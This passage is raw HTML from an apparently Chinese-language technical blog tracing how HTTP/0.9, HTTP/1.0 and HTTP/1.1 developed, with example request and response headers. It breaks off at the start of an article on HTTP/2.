0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>HTTP1：HTTP 性能优化</h1>\n<p>谈及浏览器中的网络，就避不开 HTTP。我们知道 HTTP 是浏览器中最重要且使用最多的协议，是浏览器和服务器之间的通信语言，也是互联网的基石。而随着浏览器的发展，HTTP 为了能适应新的形式也在持续进化，我认为学习 HTTP 的最佳途径就是了解其发展史，所以在接下来的三篇文章中，我会从浏览器发展的视角来和你聊聊 HTTP 演进。这三篇分别是即将完成使命的 HTTP/1、正在向我们走来的 HTTP/2，以及未来的 HTTP/3。</p>\n<p>本文主要介绍的是 HTTP/1.1，我们先讲解 HTTP/1.1 的进化史，然后再介绍在进化过程中所遇到的各种瓶颈，以及对应的解决方法。</p>\n<h2 id="超文本传输协议-http09"><a href="#%E8%B6%85%E6%96%87%E6%9C%AC%E4%BC%A0%E8%BE%93%E5%8D%8F%E8%AE%AE-http09" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>超文本传输协议 HTTP/0.9</h2>\n<p>首先我们来看看诞生最早的 HTTP/0.9。HTTP/0.9 是于 1991 年提出的，主要用于学术交流，需求很简单——用来在网络之间传递 HTML 超文本的内容，所以被称为超文本传输协议。整体来看，它的实现也很简单，采用了基于请求响应的模式，从客户端发出请求，服务器返回数据</p>\n<p>下面我们就来看看 HTTP/0.9 的一个完整的请求流程（可参考下图）。</p>\n<ul>\n<li>因为 HTTP 都是基于 TCP 协议的，所以客户端先要根据 IP 地址、端口和服务器建立 TCP 连接，而建立连接的过程就是 TCP 协议三次握手的过程。</li>\n<li>建立好连接之后，会发送一个 GET 请求行的信息，如 GET /index.html 用来获取 index.html。</li>\n<li>服务器接收请求信息之后，读取对应的 HTML 文件，并将数据以 ASCII 字符流返回给客户端。</li>\n<li>HTML 文档传输完成后，断开连接。</li>\n</ul>\n<p><html><head></head><body><a class="gatsby-resp-image-link" href="/static/2021-07-15-02-02-52-38342120234171833a1635123a05a30d-9e345.png" style="display: block" target="_blank" rel="noopener">\n  \n  <span class="gatsby-resp-image-wrapper" style="position: relative; display: block; ; max-width: 800px; margin-left: auto; margin-right: auto;">\n    <span class="gatsby-resp-image-background-image" style="padding-bottom: 38.687150837988824%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;">\n      <img class="gatsby-resp-image-image lazy" style="width: 100%; height: 100%; margin: 0; vertical-align: middle; position: absolute; top: 0; left: 0; box-shadow: inset 0px 0px 0px 400px #fafafa;" alt="2021 07 15 02 02 52" title="" data-src="/static/2021-07-15-02-02-52-38342120234171833a1635123a05a30d-fee1c.png" data-srcset="/static/2021-07-15-02-02-52-38342120234171833a1635123a05a30d-a67b7.png 200w,\n/static/2021-07-15-02-02-52-38342120234171833a1635123a05a30d-0b187.png 400w,\n/static/2021-07-15-02-02-52-38342120234171833a1635123a05a30d-fee1c.png 800w,\n/static/2021-07-15-02-02-52-38342120234171833a1635123a05a30d-b1a91.png 1200w,\n/static/2021-07-15-02-02-52-38342120234171833a1635123a05a30d-9e345.png 1432w" data-sizes="(max-width: 800px) 100vw, 800px">\n    </span>\n  </span>\n  \n  </a>\n    </body></html></p>\n<p>总的来说，当时的需求很简单，就是用来传输体积很小的 HTML 文件，所以 HTTP/0.9 的实现有以下三个特点。</p>\n<ul>\n<li>第一个是只有一个请求行，并没有 HTTP 请求头和请求体，因为只需要一个请求行就可以完整表达客户端的需求了。</li>\n<li>第二个是服务器也没有返回头信息，这是因为服务器端并不需要告诉客户端太多信息，只需要返回数据就可以了。</li>\n<li>第三个是返回的文件内容是以 ASCII 字符流来传输的，因为都是 HTML 格式的文件，所以使用 ASCII 字节码来传输是最合适的。</li>\n</ul>\n<h2 id="被浏览器推动的-http10"><a href="#%E8%A2%AB%E6%B5%8F%E8%A7%88%E5%99%A8%E6%8E%A8%E5%8A%A8%E7%9A%84-http10" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>被浏览器推动的 HTTP/1.0</h2>\n<p>HTTP/0.9 虽然简单，但是已经可以满足当时的需求了。不过变化是这个世界永恒不变的主旋律，1994 年底出现了拨号上网服务，同年网景又推出一款浏览器，从此万维网就不局限于学术交流了，而是进入了高速的发展阶段。随之而来的是万维网联盟（W3C）和 HTTP 工作组（HTTP-WG）的创建，它们致力于 HTML 的发展和 HTTP 的改进。</p>\n<p>万维网的高速发展带来了很多新的需求，而 HTTP/0.9 已经不能适用新兴网络的发展，所以这时就需要一个新的协议来支撑新兴网络，这就是 HTTP/1.0 诞生的原因。不过在详细分析 HTTP/1.0 之前，我们先来分析下新兴网络都带来了哪些新需求。</p>\n<p>首先在浏览器中展示的不单是 HTML 文件了，还包括了 JavaScript、CSS、图片、音频、视频等不同类型的文件。因此支持多种类型的文件下载是 HTTP/1.0 的一个核心诉求，而且文件格式不仅仅局限于 ASCII 编码，还有很多其他类型编码的文件</p>\n<h2 id="那么该如何实现多种类型文件的下载呢？"><a href="#%E9%82%A3%E4%B9%88%E8%AF%A5%E5%A6%82%E4%BD%95%E5%AE%9E%E7%8E%B0%E5%A4%9A%E7%A7%8D%E7%B1%BB%E5%9E%8B%E6%96%87%E4%BB%B6%E7%9A%84%E4%B8%8B%E8%BD%BD%E5%91%A2%EF%BC%9F" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>那么该如何实现多种类型文件的下载呢？</h2>\n<p>文章开头我们说过，HTTP 是浏览器和服务器之间的通信语言，不过 HTTP/0.9 在建立好连接之后，只会发送类似 GET /index.html 的简单请求命令，并没有其他途径告诉服务器更多的信息，如文件编码、文件类型等。同样，服务器是直接返回数据给浏览器的，也没有其他途径告诉浏览器更多的关于服务器返回的文件信息。</p>\n<p>这种简单的交流型形式无疑不能满足传输多种类型文件的需求，那为了让客户端和服务器能更深入地交流，HTTP/1.0 引入了请求头和响应头，它们都是以为 Key-Value 形式保存的，在 HTTP 发送请求时，会带上请求头信息，服务器返回数据时，会先返回响应头信息。至于 HTTP/1.0 具体的请求流程，你可以参考下图。</p>\n<p><html><head></head><body><a class="gatsby-resp-image-link" href="/static/2021-07-15-02-04-03-2fdacd0bdf28a366cebac9e418ad9733-7985c.png" style="display: block" target="_blank" rel="noopener">\n  \n  <span class="gatsby-resp-image-wrapper" style="position: relative; display: block; ; max-width: 800px; margin-left: auto; margin-right: auto;">\n    <span class="gatsby-resp-image-background-image" style="padding-bottom: 41.02920723226704%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;">\n      <img class="gatsby-resp-image-image lazy" style="width: 100%; height: 100%; margin: 0; vertical-align: middle; position: absolute; top: 0; left: 0; box-shadow: inset 0px 0px 0px 400px #fafafa;" alt="2021 07 15 02 04 03" title="" data-src="/static/2021-07-15-02-04-03-2fdacd0bdf28a366cebac9e418ad9733-fee1c.png" data-srcset="/static/2021-07-15-02-04-03-2fdacd0bdf28a366cebac9e418ad9733-a67b7.png 200w,\n/static/2021-07-15-02-04-03-2fdacd0bdf28a366cebac9e418ad9733-0b187.png 400w,\n/static/2021-07-15-02-04-03-2fdacd0bdf28a366cebac9e418ad9733-fee1c.png 800w,\n/static/2021-07-15-02-04-03-2fdacd0bdf28a366cebac9e418ad9733-b1a91.png 1200w,\n/static/2021-07-15-02-04-03-2fdacd0bdf28a366cebac9e418ad9733-7985c.png 1438w" data-sizes="(max-width: 800px) 100vw, 800px">\n    </span>\n  </span>\n  \n  </a>\n    </body></html></p>\n<p>有了请求头和响应头，浏览器和服务器就能进行更加深入的交流了。</p>\n<p>那 HTTP/1.0 是怎么通过请求头和响应头来支持多种不同类型的数据呢？</p>\n<p>要支持多种类型的文件，我们就需要解决以下几个问题</p>\n<ul>\n<li>首先，浏览器需要知道服务器返回的数据是什么类型的，然后浏览器才能根据不同的数据类型做针对性的处理。</li>\n<li>其次，由于万维网所支持的应用变得越来越广，所以单个文件的数据量也变得越来越大。为了减轻传输性能，服务器会对数据进行压缩后再传输，所以浏览器需要知道服务器压缩的方法。</li>\n<li>再次，由于万维网是支持全球范围的，所以需要提供国际化的支持，服务器需要对不同的地区提供不同的语言版本，这就需要浏览器告诉服务器它想要什么语言版本的页面。</li>\n<li>最后，由于增加了各种不同类型的文件，而每种文件的编码形式又可能不一样，为了能够准确地读取文件，浏览器需要知道文件的编码类型</li>\n</ul>\n<p>基于以上问题，HTTP/1.0 的方案是通过请求头和响应头来进行协商，在发起请求时候会通过 HTTP 请求头告诉服务器它期待服务器返回什么类型的文件、采取什么形式的压缩、提供什么语言的文件以及文件的具体编码。最终发送出来的请求头内容如下：</p>\n<div\n              class="gatsby-code-button-container"\n              data-toaster-id="70906489209833600000"\n              data-toaster-class="gatsby-code-button-toaster"\n              data-toaster-text-class="gatsby-code-button-toaster-text"\n              data-toaster-text="复制成功"\n              data-toaster-duration="3500"\n              onClick="copyToClipboard(`accept: text/html\naccept-encoding: gzip, deflate, br\naccept-Charset: ISO-8859-1,utf-8\naccept-language: zh-CN,zh`, `70906489209833600000`)"\n            >\n              <div\n                class="gatsby-code-button"\n                title=""\n              >\n                \n                <span class="gatsby-code-button-text-icon">复制代码</span>\n              </div>\n            </div>\n<div class="gatsby-highlight" data-language="text"><pre style="counter-reset: linenumber NaN" class="language-text line-numbers"><code class="language-text">accept: text/html\naccept-encoding: gzip, deflate, br\naccept-Charset: ISO-8859-1,utf-8\naccept-language: zh-CN,zh</code><span aria-hidden="true" class="line-numbers-rows" style="white-space: normal; width: auto; left: 0;"><span></span><span></span><span></span><span></span></span></pre></div>\n<p>其中第一行表示期望服务器返回 html 类型的文件，第二行表示期望服务器可以采用 gzip、deflate 或者 br 其中的一种压缩方式，第三行表示期望返回的文件编码是 UTF-8 或者 ISO-8859-1，第四行是表示期望页面的优先语言是中文。</p>\n<p>服务器接收到浏览器发送过来的请求头信息之后，会根据请求头的信息来准备响应数据。不过有时候会有一些意外情况发生，比如浏览器请求的压缩类型是 gzip，但是服务器不支持 gzip，只支持 br 压缩，那么它会通过响应头中的 content-encoding 字段告诉浏览器最终的压缩类型，也就是说最终浏览器需要根据响应头的信息来处理数据。下面是一段响应头的数据信息：</p>\n<div\n              class="gatsby-code-button-container"\n              data-toaster-id="96732793512720680000"\n              data-toaster-class="gatsby-code-button-toaster"\n              data-toaster-text-class="gatsby-code-button-toaster-text"\n              data-toaster-text="复制成功"\n              data-toaster-duration="3500"\n              onClick="copyToClipboard(`content-encoding: br\ncontent-type: text/html; charset=UTF-8`, `96732793512720680000`)"\n            >\n              <div\n                class="gatsby-code-button"\n                title=""\n              >\n                \n                <span class="gatsby-code-button-text-icon">复制代码</span>\n              </div>\n            </div>\n<div class="gatsby-highlight" data-language="text"><pre style="counter-reset: linenumber NaN" class="language-text line-numbers"><code class="language-text">content-encoding: br\ncontent-type: text/html; charset=UTF-8</code><span aria-hidden="true" class="line-numbers-rows" style="white-space: normal; width: auto; left: 0;"><span></span><span></span></span></pre></div>\n<p>其中第一行表示服务器采用了 br 的压缩方法，第二行表示服务器返回的是 html 文件，并且该文件的编码类型是 UTF-8。</p>\n<p>有了响应头的信息，浏览器就会使用 br 方法来解压文件，再按照 UTF-8 的编码格式来处理原始文件，最后按照 HTML 的方式来解析该文件。这就是 HTTP/1.0 支持多文件的一个基本的处理流程。</p>\n<p>HTTP/1.0 除了对多文件提供良好的支持外，还依据当时实际的需求引入了很多其他的特性，这些特性都是通过请求头和响应头来实现的。下面我们来看看新增的几个典型的特性</p>\n<ul>\n<li>有的请求服务器可能无法处理，或者处理出错，这时候就需要告诉浏览器服务器最终处理该请求的情况，这就引入了状态码。状态码是通过响应行的方式来通知浏览器的。</li>\n<li>为了减轻服务器的压力，在 HTTP/1.0 中提供了 Cache 机制，用来缓存已经下载过的数据。</li>\n<li>服务器需要统计客户端的基础信息，比如 Windows 和 macOS 的用户数量分别是多少，所以 HTTP/1.0 的请求头中还加入了用户代理的字段</li>\n</ul>\n<h2 id="缝缝补补的-http11"><a href="#%E7%BC%9D%E7%BC%9D%E8%A1%A5%E8%A1%A5%E7%9A%84-http11" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>缝缝补补的 HTTP/1.1</h2>\n<p>不过随着技术的继续发展，需求也在不断迭代更新，很快 HTTP/1.0 也不能满足需求了，所以 HTTP/1.1 又在 HTTP/1.0 的基础之上做了大量的更新。接下来我们来看看 HTTP/1.0 遇到了哪些主要的问题，以及 HTTP/1.1 又是如何改进的。</p>\n<h3 id="改进持久连接"><a href="#%E6%94%B9%E8%BF%9B%E6%8C%81%E4%B9%85%E8%BF%9E%E6%8E%A5" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>改进持久连接</h3>\n<p>HTTP/1.0 每进行一次 HTTP 通信，都需要经历建立 TCP 连接、传输 HTTP 数据和断开 TCP 连接三个阶段（如下图）。</p>\n<p><html><head></head><body><a class="gatsby-resp-image-link" href="/static/2021-07-15-02-06-41-2f675d0c4f71f00bad6a966d73dfb22e-09eb7.png" style="display: block" target="_blank" rel="noopener">\n  \n  <span class="gatsby-resp-image-wrapper" style="position: relative; display: block; ; max-width: 800px; margin-left: auto; margin-right: auto;">\n    <span class="gatsby-resp-image-background-image" style="padding-bottom: 95.27145359019265%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;">\n      <img class="gatsby-resp-image-image lazy" style="width: 100%; height: 100%; margin: 0; vertical-align: middle; position: absolute; top: 0; left: 0; box-shadow: inset 0px 0px 0px 400px #fafafa;" alt="2021 07 15 02 06 41" title="" data-src="/static/2021-07-15-02-06-41-2f675d0c4f71f00bad6a966d73dfb22e-fee1c.png" data-srcset="/static/2021-07-15-02-06-41-2f675d0c4f71f00bad6a966d73dfb22e-a67b7.png 200w,\n/static/2021-07-15-02-06-41-2f675d0c4f71f00bad6a966d73dfb22e-0b187.png 400w,\n/static/2021-07-15-02-06-41-2f675d0c4f71f00bad6a966d73dfb22e-fee1c.png 800w,\n/static/2021-07-15-02-06-41-2f675d0c4f71f00bad6a966d73dfb22e-09eb7.png 1142w" data-sizes="(max-width: 800px) 100vw, 800px">\n    </span>\n  </span>\n  \n  </a>\n    </body></html></p>\n<p>在当时，由于通信的文件比较小，而且每个页面的引用也不多，所以这种传输形式没什么大问题。但是随着浏览器普及，单个页面中的图片文件越来越多，有时候一个页面可能包含了几百个外部引用的资源文件，如果在下载每个文件的时候，都需要经历建立 TCP 连接、传输数据和断开连接这样的步骤，无疑会增加大量无谓的开销。</p>\n<p>为了解决这个问题，HTTP/1.1 中增加了持久连接的方法，它的特点是在一个 TCP 连接上可以传输多个 HTTP 请求，只要浏览器或者服务器没有明确断开连接，那么该 TCP 连接会一直保持。</p>\n<p><html><head></head><body><a class="gatsby-resp-image-link" href="/static/2021-07-15-02-06-58-3f9309c343330bb9e3c217b9bcca4669-54f32.png" style="display: block" target="_blank" rel="noopener">\n  \n  <span class="gatsby-resp-image-wrapper" style="position: relative; display: block; ; max-width: 800px; margin-left: auto; margin-right: auto;">\n    <span class="gatsby-resp-image-background-image" style="padding-bottom: 70.52631578947368%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;">\n      <img class="gatsby-resp-image-image lazy" style="width: 100%; height: 100%; margin: 0; vertical-align: middle; position: absolute; top: 0; left: 0; box-shadow: inset 0px 0px 0px 400px #fafafa;" alt="2021 07 15 02 06 58" title="" data-src="/static/2021-07-15-02-06-58-3f9309c343330bb9e3c217b9bcca4669-fee1c.png" data-srcset="/static/2021-07-15-02-06-58-3f9309c343330bb9e3c217b9bcca4669-a67b7.png 200w,\n/static/2021-07-15-02-06-58-3f9309c343330bb9e3c217b9bcca4669-0b187.png 400w,\n/static/2021-07-15-02-06-58-3f9309c343330bb9e3c217b9bcca4669-fee1c.png 800w,\n/static/2021-07-15-02-06-58-3f9309c343330bb9e3c217b9bcca4669-54f32.png 1140w" data-sizes="(max-width: 800px) 100vw, 800px">\n    </span>\n  </span>\n  \n  </a>\n    </body></html></p>\n<p>从上图可以看出，HTTP 的持久连接可以有效减少 TCP 建立连接和断开连接的次数，这样的好处是减少了服务器额外的负担，并提升整体 HTTP 的请求时长。</p>\n<p>持久连接在 HTTP/1.1 中是默认开启的，所以你不需要专门为了持久连接去 HTTP 请求头设置信息，如果你不想要采用持久连接，可以在 HTTP 请求头中加上 Connection: close。目前浏览器中对于同一个域名，默认允许同时建立 6 个 TCP 持久连接。</p>\n<h3 id="不成熟的-http-管线化"><a href="#%E4%B8%8D%E6%88%90%E7%86%9F%E7%9A%84-http-%E7%AE%A1%E7%BA%BF%E5%8C%96" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>不成熟的 HTTP 管线化</h3>\n<p>持久连接虽然能减少 TCP 的建立和断开次数，但是它需要等待前面的请求返回之后，才能进行下一次请求。如果 TCP 通道中的某个请求因为某些原因没有及时返回，那么就会阻塞后面的所有请求，这就是著名的队头阻塞的问题。</p>\n<p>HTTP/1.1 中试图通过管线化的技术来解决队头阻塞的问题。HTTP/1.1 中的管线化是指将多个 HTTP 请求整批提交给服务器的技术，虽然可以整批发送请求，不过服务器依然需要根据请求顺序来回复浏览器的请求。</p>\n<p>FireFox、Chrome 都做过管线化的试验，但是由于各种原因，它们最终都放弃了管线化技术。</p>\n<h3 id="提供虚拟主机的支持"><a href="#%E6%8F%90%E4%BE%9B%E8%99%9A%E6%8B%9F%E4%B8%BB%E6%9C%BA%E7%9A%84%E6%94%AF%E6%8C%81" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>提供虚拟主机的支持</h3>\n<p>在 HTTP/1.0 中，每个域名绑定了一个唯一的 IP 地址，因此一个服务器只能支持一个域名。但是随着虚拟主机技术的发展，需要实现在一台物理主机上绑定多个虚拟主机，每个虚拟主机都有自己的单独的域名，这些单独的域名都公用同一个 IP 地址。</p>\n<p>因此，HTTP/1.1 的请求头中增加了 Host 字段，用来表示当前的域名地址，这样服务器就可以根据不同的 Host 值做不同的处理。</p>\n<h3 id="支持动态生成内容"><a href="#%E6%94%AF%E6%8C%81%E5%8A%A8%E6%80%81%E7%94%9F%E6%88%90%E5%86%85%E5%AE%B9" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>支持动态生成内容</h3>\n<p>在设计 HTTP/1.0 时，需要在响应头中设置完整的数据大小，如 Content-Length: 901，这样浏览器就可以根据设置的数据大小来接收数据。不过随着服务器端的技术发展，很多页面的内容都是动态生成的，因此在传输数据之前并不知道最终的数据大小，这就导致了浏览器不知道何时会接收完所有的文件数据。</p>\n<p>HTTP/1.1 通过引入 Chunk transfer 机制来解决这个问题，服务器会将数据分割成若干个任意大小的数据块，每个数据块发送时会附上上个数据块的长度，最后使用一个零长度的块作为发送数据完成的标志。这样就提供了对动态内容的支持。</p>\n<h3 id="客户端-cookie、安全机制"><a href="#%E5%AE%A2%E6%88%B7%E7%AB%AF-cookie%E3%80%81%E5%AE%89%E5%85%A8%E6%9C%BA%E5%88%B6" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>客户端 Cookie、安全机制</h3>\n<p>除此之外，HTTP/1.1 还引入了客户端 Cookie 机制和安全机制。</p>\n<h2 id="总结"><a href="#%E6%80%BB%E7%BB%93" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>总结</h2>\n<p>本文我们重点强调了 HTTP 是浏览器和服务器的通信语言，然后我们从需求演变的角度追溯了 HTTP 的发展史，在诞生之初的 HTTP/0.9 因为需求简单，所以和服务器之间的通信过程也相对简单。</p>\n<p>由于万维网的快速崛起，带来了大量新的需求，其中最核心的一个就是需要支持多种类型的文件下载， 为此 HTTP/1.0 中引入了请求头和响应头。在支持多种类型文件下载的基础之上，HTTP/1.0 还提供了 Cache 机制、用户代理、状态码等一些基础信息。</p>\n<p>但随着技术和需求的发展，人们对文件传输的速度要求越来越高，故又基于 HTTP/1.0 推出了 HTTP/1.1，增加了持久连接方法来提升连接效率，同时还尝试使用管线化技术提升效率（不过由于各种原因，管线化技术最终被各大厂商放弃了）。除此之外，HTTP/1.1 还引入了 Cookie、虚拟主机的支持、对动态内容的支持等特性。</p>\n<p>虽然 HTTP/1.1 在 HTTP/1.0 的基础之上做了大量的优化，但是由于一些效率问题始终很难解决，所以最终还是被 HTTP/2 所取代，这就是我们下一篇文章要介绍的内容了</p>\n<h1 id="http2：如何提升网络速度"><a href="#http2%EF%BC%9A%E5%A6%82%E4%BD%95%E6%8F%90%E5%8D%87%E7%BD%91%E7%BB%9C%E9%80%9F%E5%BA%A6" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>HTTP2：如何提升网络速度</h1>\n<p>上一篇文章我们聊了 HTTP/1.1 的发展史，虽然 HTTP/1.1 已经做了大量的优化，但是依然存在很多性能瓶颈，依然不能满足我们日益变化的新需求，所以就有了我们今天要聊的 HTTP/2。</p>\n<p>本文我们依然从需求的层面来谈，先分析 HTTP/1.1 存在哪些问题，然后再来分析 HTTP/2 是如何解决这些问题的。</p>\n<p>我们知道 HTTP/1.1 为网络效率做了大量的优化，最核心的有如下三种方式：</p>\n<ul>\n<li>增加了持久连接；</li>\n<li>浏览器为每个域名最多同时维护 6 个 TCP 持久连接；</li>\n<li>使用 CDN 的实现域名分片机制。</li>\n</ul>\n<p>通过这些方式就大大提高了页面的下载速度，你可以通过下图来直观感受下：</p>\n<p><html><head></head><body><a class="gatsby-resp-image-link" href="/static/2021-07-15-13-41-25-d156a132ddc5d62de6cb4f95fe5674a3-18aad.png" style="display: block" target="_blank" rel="noopener">\n  \n  <span class="gatsby-resp-image-wrapper" style="position: relative; display: block; ; max-width: 800px; margin-left: auto; margin-right: auto;">\n    <span class="gatsby-resp-image-background-image" style="padding-bottom: 94.72%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;">\n      <img class="gatsby-resp-image-image lazy" style="width: 100%; height: 100%; margin: 0; vertical-align: middle; position: absolute; top: 0; left: 0; box-shadow: inset 0px 0px 